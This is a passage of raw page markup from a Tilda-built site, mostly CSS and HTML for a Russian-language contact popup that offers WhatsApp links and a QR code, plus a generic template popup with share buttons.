.tn-elem.t396__elem--anim-hidden[data-elem-id="1643908559316"] {opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1643908559316"] .tn-atom {border-radius:17px 17px 17px 17px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643908559316"] {top:210px;left:calc(50% - 480px + 379px);width:205px;height:70px;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643908559316"] {top:363px;left:calc(50% - 320px + 216px);width:205px;height:70px;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643908559316"] {top:364px;left:calc(50% - 240px + 127px);width:226px;height:70px;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643908559316"] {top:331px;left:calc(50% - 160px + 48px);width:226px;height:70px;}}#rec513122022 .tn-elem[data-elem-id="1643907628501"]{color:#ffffff;z-index:18;top:248px;left:calc(50% - 600px + 556px);width:147px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643907628501"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643907628501"] {top:233px;left:calc(50% - 480px + 437px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643907628501"] {top:386px;left:calc(50% - 320px + 270px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643907628501"] {top:387px;left:calc(50% - 240px + 198px);height:auto;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643907628501"] {top:353px;left:calc(50% - 160px + 114px);height:auto;}}#rec513122022 .tn-elem[data-elem-id="1667982128215"]{z-index:19;top:238px;left:calc(50% - 600px + 509px);width:41px;height:41px;}#rec513122022 .tn-elem[data-elem-id="1667982128215"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1667982128215"] {top:223px;left:calc(50% - 480px + 388px);}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1667982128215"] {top:377px;left:calc(50% - 320px + 224px);}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1667982128215"] {top:378px;left:calc(50% - 240px + 143px);}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1667982128215"] {top:342px;left:calc(50% - 160px + 62px);}}#rec513122022 .tn-elem[data-elem-id="1667983492809"]{z-index:20;top:60px;left:calc(50% - 600px + 813px);width:20px;height:auto;-webkit-filter:invert(100%);filter:invert(100%);border-radius:0px 0px 0px 0px;}#rec513122022 .tn-elem[data-elem-id="1667983492809"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122022 .tn-elem[data-elem-id="1667983492809"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1667983492809"] {top:60px;left:calc(50% - 480px + 670px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1667983492809"] {top:205px;left:calc(50% - 320px + 509px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1667983492809"] {top:175px;left:calc(50% - 240px + 430px);height:auto;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1667983492809"] {top:160px;left:calc(50% - 160px + 274px);width:24px;height:auto;}}#rec513122022 .tn-elem[data-elem-id="1668077595299"]{color:#000000;text-align:center;z-index:21;top:325px;left:calc(50% - 600px + 1267px);width:327px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668077595299"] .tn-atom {vertical-align:middle;color:#000000;font-size:22px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:300;opacity:0;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1668077595299"] {top:315px;left:calc(50% - 480px + 1127px);width:326px;height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1668077595299"] {top:460px;left:calc(50% - 320px + 876px);width:327px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668077595299"] .tn-atom{font-size:22px;background-size:cover;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1668077595299"] {top:248px;left:calc(50% - 240px + 96px);width:289px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668077595299"] .tn-atom{font-size:26px;line-height:1;background-size:cover;opacity:1;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1668077595299"] {top:227px;left:calc(50% - 160px + 15px);width:290px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668077595299"] .tn-atom{font-size:26px;line-height:1;background-size:cover;opacity:1;}}#rec513122022 .tn-elem[data-elem-id="1649062664740"]{z-index:22;top:586px;left:calc(50% - 600px + 691px);width:40px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1649062664740"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122022 .tn-elem[data-elem-id="1649062664740"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1649062664740"] {top:589px;left:calc(50% - 480px + 568px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1649062664740"] {top:589px;left:calc(50% - 320px + 406px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1649062664740"] {top:597px;left:calc(50% - 240px + 325px);height:auto;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1649062664740"] {top:596px;left:calc(50% - 160px + 213px);height:auto;}}#rec513122022 .tn-elem[data-elem-id="1668088165706"]{color:#102e4a;z-index:23;top:106px;left:calc(50% - 600px + 415px);width:370px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668088165706"] .tn-atom {vertical-align:middle;color:#102e4a;font-size:30px;font-family:'TTCommons',Arial,sans-serif;line-height:1;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1668088165706"] {top:83px;left:calc(50% - 480px + 295px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1668088165706"] {top:240px;left:calc(50% - 320px + 135px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1668088165706"] {top:278pxpx;left:calc(50% - 240px + 127pxpx);height:auto;}#rec513122022 .tn-elem[data-elem-id="1668088165706"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1668088165706"] {top:243pxpx;left:calc(50% - 160px + 465pxpx);width:212px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668088165706"] .tn-atom{font-size:26px;background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1744295930165"]{color:#102e4a;z-index:24;top:362px;left:calc(50% - 600px + 415px);width:101px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295930165"] .tn-atom {vertical-align:middle;color:#102e4a;font-size:30px;font-family:'TTCommons',Arial,sans-serif;line-height:1;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1744295930165"] {top:355px;left:calc(50% - 480px + 295px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1744295930165"] {top:475px;left:calc(50% - 320px + 135px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1744295930165"] {top:288px;left:calc(50% - 240px + 137px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295930165"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1744295930165"] {top:253px;left:calc(50% - 160px + 475px);width:212px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295930165"] .tn-atom{font-size:26px;background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1744295829005"]{color:#102e4a;z-index:25;top:152px;left:calc(50% - 600px + 415px);width:365px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295829005"] .tn-atom {vertical-align:middle;color:#102e4a;font-size:18px;font-family:'TTCommons',Arial,sans-serif;line-height:1.2;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1744295829005"] {top:142px;left:calc(50% - 480px + 295px);width:344px;height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1744295829005"] {top:291px;left:calc(50% - 320px + 135px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1744295829005"] {top:288px;left:calc(50% - 240px + 137px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295829005"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1744295829005"] {top:253px;left:calc(50% - 160px + 475px);width:212px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295829005"] .tn-atom{font-size:26px;background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1744295697097"]{color:#102e4a;text-align:center;z-index:26;top:473px;left:calc(50% - 600px + -1407px);width:370px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295697097"] .tn-atom {vertical-align:middle;color:#102e4a;font-size:30px;font-family:'TTCommons',Arial,sans-serif;line-height:1.2;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1744295697097"] {top:389px;left:calc(50% - 480px + -500px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1744295697097"] {top:399px;left:calc(50% - 320px + -645px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1744295697097"] {top:288px;left:calc(50% - 240px + 137px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295697097"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1744295697097"] {top:253px;left:calc(50% - 160px + 475px);width:212px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1744295697097"] .tn-atom{font-size:26px;background-size:cover;opacity:0;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="513122022" data-artboard-screens="320,480,640,960,1200" data-artboard-height="750" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="660" data-artboard-height-res-480="750" data-artboard-height-res-640="1000" data-artboard-height-res-960="750"> <div class="t396__carrier" data-artboard-recid="513122022"></div> <div class="t396__filter" data-artboard-recid="513122022"></div> <div class='t396__elem tn-elem tn-elem__5131220221643895417523' data-elem-id='1643895417523' data-elem-type='text' data-field-top-value="335" data-field-left-value="441" data-field-height-value="68" data-field-width-value="327" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="416" data-field-left-res-320-value="375" data-field-width-res-320-value="290" data-field-top-res-480-value="451" data-field-left-res-480-value="578" data-field-width-res-480-value="385" data-field-top-res-640-value="450" data-field-left-res-640-value="161" data-field-width-res-640-value="327" data-field-top-res-960-value="310" data-field-left-res-960-value="322" data-field-width-res-960-value="326"> <div class='tn-atom'field='tn_text_1643895417523'>Или сканируйте QR-код и пишите с&nbsp;телефона<br></div> </div> <div class='t396__elem tn-elem tn-elem__5131220221668077374310' data-elem-id='1668077374310' data-elem-type='image' data-field-top-value="333" data-field-left-value="432" data-field-height-value="36" data-field-width-value="18" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="317" data-field-fileheight-value="636" data-field-heightmode-value="hug" data-field-top-res-320-value="226" data-field-left-res-320-value="40" data-field-height-res-320-value="36" data-field-top-res-480-value="248" data-field-left-res-480-value="115" data-field-height-res-480-value="36" data-field-top-res-640-value="448" data-field-left-res-640-value="152" data-field-height-res-640-value="36" data-field-top-res-960-value="307" data-field-left-res-960-value="313" data-field-height-res-960-value="36"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3266-3263-4366-b539-386138343737/Group_2.png' alt='' imgfield='tn_img_1668077374310' /> </div> </div> <div class='t396__elem tn-elem tn-elem__5131220221643893470614' data-elem-id='1643893470614' data-elem-type='text' data-field-top-value="178" data-field-left-value="450" data-field-height-value="26" data-field-width-value="319" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="233" data-field-left-res-320-value="455" data-field-width-res-320-value="212" data-field-top-res-480-value="268" data-field-left-res-480-value="117" data-field-top-res-640-value="291" data-field-left-res-640-value="183" data-field-top-res-960-value="160" data-field-left-res-960-value="342"> <div class='tn-atom'field='tn_text_1643893470614'>Пишите нам с&nbsp;компьютера</div> </div> <div class='t396__elem tn-elem tn-elem__5131220221668078257999' data-elem-id='1668078257999' data-elem-type='image' data-field-top-value="169" data-field-left-value="432" data-field-height-value="38" data-field-width-value="68" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="1680" data-field-fileheight-value="945" data-field-heightmode-value="hug" data-field-top-res-320-value="160" data-field-left-res-320-value="540" data-field-height-res-320-value="38" data-field-top-res-480-value="60" data-field-left-res-480-value="540" data-field-height-res-480-value="38" data-field-top-res-640-value="283" data-field-left-res-640-value="139" data-field-height-res-640-value="38" data-field-top-res-960-value="153" data-field-left-res-960-value="299" data-field-height-res-960-value="38"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3062-6466-4939-b934-633862626265/Group-3-transformed.png' alt='' imgfield='tn_img_1668078257999' /> </div> </div> <div class='t396__elem tn-elem tn-elem__5131220221643899019590' data-elem-id='1643899019590' data-elem-type='shape' data-field-top-value="48" data-field-left-value="354" data-field-height-value="651" data-field-width-value="493" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="146" data-field-left-res-320-value="11" data-field-height-res-320-value="353" data-field-width-res-320-value="298" data-field-top-res-480-value="162" data-field-left-res-480-value="22" data-field-height-res-480-value="399" data-field-width-res-480-value="436" data-field-top-res-640-value="194" data-field-left-res-640-value="101" data-field-height-res-640-value="651" data-field-width-res-640-value="437" data-field-top-res-960-value="48" data-field-left-res-960-value="259" data-field-height-res-960-value="651" data-field-width-res-960-value="442"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5131220221743578465055' data-elem-id='1743578465055' data-elem-type='shape' data-field-top-value="403" data-field-left-value="475" data-field-height-value="250" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="263" data-field-left-res-320-value="-534" data-field-width-res-320-value="226" data-field-top-res-480-value="335" data-field-left-res-480-value="-793" data-field-width-res-480-value="226" data-field-top-res-640-value="518" data-field-left-res-640-value="214" data-field-top-res-960-value="399" data-field-left-res-960-value="355" data-field-width-res-960-value="251"> <a class='tn-atom t-bgimg' href="https://wa.me/74993254085" target="_blank" data-original="https://static.tildacdn.com/tild6532-6363-4937-b062-353438653163/QRlink.png"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__5131220221643907398529' data-elem-id='1643907398529' data-elem-type='shape' data-field-top-value="225" data-field-left-value="491" data-field-height-value="70" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="331" data-field-left-res-320-value="47" data-field-height-res-320-value="70" data-field-width-res-320-value="226" data-field-top-res-480-value="364" data-field-left-res-480-value="127" data-field-height-res-480-value="70" data-field-width-res-480-value="226" data-field-top-res-640-value="363" data-field-left-res-640-value="216" data-field-top-res-960-value="210" data-field-left-res-960-value="377" data-field-height-res-960-value="70" data-field-width-res-960-value="205"> <a class='tn-atom' href="https://wa.me/74951182992" target="_blank"> </a> </div> <div class='t396__elem tn-elem tn-elem__5131220221643908559316 ' data-elem-id='1643908559316' data-elem-type='shape' data-field-top-value="225" data-field-left-value="491" data-field-height-value="70" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1643895285351,1643908559316,1643911717171,1643907628501,1643907398529" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':300,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-320-value="331" data-field-left-res-320-value="48" data-field-height-res-320-value="70" data-field-width-res-320-value="226" data-field-top-res-480-value="364" data-field-left-res-480-value="127" data-field-height-res-480-value="70" data-field-width-res-480-value="226" data-field-top-res-640-value="363" data-field-left-res-640-value="216" data-field-height-res-640-value="70" data-field-width-res-640-value="205" data-field-container-res-640-value="grid" data-field-top-res-960-value="210" data-field-left-res-960-value="379" data-field-height-res-960-value="70" data-field-width-res-960-value="205"> <a class='tn-atom t-bgimg' href="https://wa.me/74951182992" target="_blank" data-original="https://static.tildacdn.com/tild6135-3136-4231-b830-333561396164/photo.png"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem tn-elem__5131220221643907628501' data-elem-id='1643907628501' data-elem-type='text' data-field-top-value="248" data-field-left-value="556" data-field-height-value="25" data-field-width-value="147" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="353" data-field-left-res-320-value="114" data-field-top-res-480-value="387" data-field-left-res-480-value="198" data-field-top-res-640-value="386" data-field-left-res-640-value="270" data-field-top-res-960-value="233" data-field-left-res-960-value="437"> <div class='tn-atom'><a href="https://wa.me/74951182992"target="_blank"style="color: inherit">Написать в WhatsApp</a></div> </div> <div class='t396__elem tn-elem tn-elem__5131220221667982128215' data-elem-id='1667982128215' data-elem-type='shape' data-field-top-value="238" data-field-left-value="509" data-field-height-value="41" data-field-width-value="41" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="342" data-field-left-res-320-value="62" data-field-top-res-480-value="378" data-field-left-res-480-value="143" data-field-top-res-640-value="377" data-field-left-res-640-value="224" data-field-top-res-960-value="223" data-field-left-res-960-value="388"> <a class='tn-atom t-bgimg' href="https://wa.me/74951182992" data-original="https://static.tildacdn.com/tild3066-6138-4132-b836-303137623961/0x0ss-85_.png"
aria-label='' role="img"> </a> </div> <div class='t396__elem tn-elem n-close tn-elem__5131220221667983492809' data-elem-id='1667983492809' data-elem-type='image' data-field-top-value="60" data-field-left-value="813" data-field-height-value="19" data-field-width-value="20" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="39" data-field-fileheight-value="38" data-field-heightmode-value="hug" data-field-top-res-320-value="160" data-field-left-res-320-value="274" data-field-height-res-320-value="23" data-field-width-res-320-value="24" data-field-top-res-480-value="175" data-field-left-res-480-value="430" data-field-height-res-480-value="19" data-field-top-res-640-value="205" data-field-left-res-640-value="509" data-field-height-res-640-value="19" data-field-top-res-960-value="60" data-field-left-res-960-value="670" data-field-height-res-960-value="19"> <a class='tn-atom' href="#popup-close"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3533-3432-4735-b338-313733636162/arrow.svg' alt='' imgfield='tn_img_1667983492809' /> </a> </div> <div class='t396__elem tn-elem tn-elem__5131220221668077595299' data-elem-id='1668077595299' data-elem-type='text' data-field-top-value="325" data-field-left-value="1267" data-field-height-value="34" data-field-width-value="327" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="227" data-field-left-res-320-value="15" data-field-width-res-320-value="290" data-field-top-res-480-value="248" data-field-left-res-480-value="96" data-field-width-res-480-value="289" data-field-top-res-640-value="460" data-field-left-res-640-value="876" data-field-width-res-640-value="327" data-field-top-res-960-value="315" data-field-left-res-960-value="1127" data-field-width-res-960-value="326"> <div class='tn-atom'field='tn_text_1668077595299'>Пишите нам сразу в&nbsp;мессенджер<br></div> </div> <div class='t396__elem tn-elem tn-elem__5131220221668088165706' data-elem-id='1668088165706' data-elem-type='text' data-field-top-value="106" data-field-left-value="415" data-field-height-value="30" data-field-width-value="370" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="243px" data-field-left-res-320-value="465px" data-field-width-res-320-value="212" data-field-top-res-480-value="278px" data-field-left-res-480-value="127px" data-field-top-res-640-value="240" data-field-left-res-640-value="135" data-field-top-res-960-value="83" data-field-left-res-960-value="295"> <div class='tn-atom'field='tn_text_1668088165706'>WhatsApp</div> </div> <div class='t396__elem tn-elem tn-elem__5131220221744295930165' data-elem-id='1744295930165' data-elem-type='text' data-field-top-value="362" data-field-left-value="415" data-field-height-value="30" data-field-width-value="101" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="253" data-field-left-res-320-value="475" data-field-width-res-320-value="212" data-field-top-res-480-value="288" data-field-left-res-480-value="137" data-field-top-res-640-value="475" data-field-left-res-640-value="135" data-field-top-res-960-value="355" data-field-left-res-960-value="295"> <div class='tn-atom'field='tn_text_1744295930165'>QR-код</div> </div> <div class='t396__elem tn-elem tn-elem__5131220221744295829005' data-elem-id='1744295829005' data-elem-type='text' data-field-top-value="152" data-field-left-value="415" data-field-height-value="44" data-field-width-value="365" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="253" data-field-left-res-320-value="475" data-field-width-res-320-value="212" data-field-top-res-480-value="288" data-field-left-res-480-value="137" data-field-top-res-640-value="291" data-field-left-res-640-value="135" data-field-top-res-960-value="142" data-field-left-res-960-value="295" data-field-width-res-960-value="344"> <div class='tn-atom'field='tn_text_1744295829005'>Напишите нам в&nbsp;мессенджер с&nbsp;компьютера или сканируйте QR-код с&nbsp;вашего телефона</div> </div> <div class='t396__elem tn-elem tn-elem__5131220221744295697097' data-elem-id='1744295697097' data-elem-type='text' data-field-top-value="473" data-field-left-value="-1407" data-field-height-value="36" data-field-width-value="370" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-320-value="253" data-field-left-res-320-value="475" data-field-width-res-320-value="212" data-field-top-res-480-value="288" data-field-left-res-480-value="137" data-field-top-res-640-value="399" data-field-left-res-640-value="-645" data-field-top-res-960-value="389" data-field-left-res-960-value="-500"> <div class='tn-atom'field='tn_text_1744295697097'>Ответим там, где вам удобно</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('513122022');});});</script> <!-- /T396 --> </div> <div id="rec571521026" class="r t-rec uc-main-popup" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#uc-zw-wa"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Content Oriented Web"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_6" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild6637-3436-4337-b163-396636386561/-/empty/x1600_adc85e33ca.jpg" data-original="https://static.tildacdn.com/tild6637-3436-4337-b163-396636386561/x1600_adc85e33ca.jpg"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_center"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_571521026">Content Oriented Web</div> <div class="t390__descr t-descr t-descr_xs">Make great presentations, longreads, and landing pages, as well as photo stories, blogs, lookbooks, and all other kinds of content oriented projects.</div> <div class="t390__social"> <div class="t390__circle-lg "> <script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script> <div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec571521026');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('571521026');});});</script> </div> <div id="rec513122021" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec513122021 .t396__artboard {height:620px;overflow:visible;}#rec513122021 .t396__filter {height:620px;}#rec513122021 .t396__carrier{height:620px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec513122021 .t396__artboard,#rec513122021 .t396__filter,#rec513122021 .t396__carrier {height:375px;}#rec513122021 .t396__filter {}#rec513122021 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec513122021 .t396__artboard,#rec513122021 .t396__filter,#rec513122021 .t396__carrier {height:1000px;}#rec513122021 .t396__filter {}#rec513122021 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec513122021 .t396__artboard,#rec513122021 .t396__filter,#rec513122021 .t396__carrier {height:375px;}#rec513122021 .t396__filter {}#rec513122021 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec513122021 .t396__artboard,#rec513122021 .t396__filter,#rec513122021 .t396__carrier {height:660px;}#rec513122021 .t396__filter {}#rec513122021 .t396__carrier {background-attachment:scroll;}}#rec513122021 .tn-elem[data-elem-id="1667987391410"]{z-index:3;top:calc(310px - 43.5px + 225px);left:calc(100% - 87px + -7px);width:87px;height:87px;}@media (min-width:1200px) {#rec513122021 .tn-elem.t396__elem--anim-hidden[data-elem-id="1667987391410"] {opacity:0;}}#rec513122021 .tn-elem[data-elem-id="1667987391410"] .tn-atom {border-radius:100px 100px 100px 100px;background-image:linear-gradient(310deg,rgba(21,214,66,0.14) 0%,rgba(21,214,66,0.69) 100%);border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122021 .tn-elem[data-elem-id="1667987391410"] {top:calc(310px - 43.5px + 69px);left:calc(100% - 87px + -30px);}}@media screen and (max-width:959px) {#rec513122021 .tn-elem[data-elem-id="1667987391410"] {top:calc(310px - 43.5px + 349px);left:calc(100% - 87px + -20px);}}@media screen and (max-width:639px) {#rec513122021 .tn-elem[data-elem-id="1667987391410"] {top:calc(310px - 43.5px + 349px);left:calc(100% - 87px + -20px);}#rec513122021 .tn-elem[data-elem-id="1667987391410"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122021 .tn-elem[data-elem-id="1667987391410"] {top:calc(310px - 43.5px + 149px);left:calc(100% - 87px + 